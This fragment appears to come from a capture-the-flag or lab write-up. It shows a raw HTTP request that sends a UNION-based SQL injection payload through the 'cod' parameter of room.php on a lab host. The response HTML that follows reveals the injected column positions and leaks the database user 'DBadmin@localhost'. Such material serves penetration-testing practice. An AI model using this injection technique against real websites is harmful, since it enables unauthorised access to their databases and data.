 GET /room.php?cod=13%20UNION%20SELECT%201,2,3,user(),5,6,7%20--%20-+ HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=bcpsn0dgut45rfhs8vkjt6eq41
Upgrade-Insecure-Requests: 1
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="
background-image: url(/images/6);">
</a>
119 <div class="desc text-center">
120 <span class="rate-star">
5
</span>
121 <h3>
<a href="/room.php?cod=1">
2
</a>
</h3>
122 <p class="price">
123 <span class="currency">
$
</span>
124 <span class="price-room">
3
</span>
125 <span class="per">
/ per night
</span>
126 </p>
127 <p>
DBadmin@localhost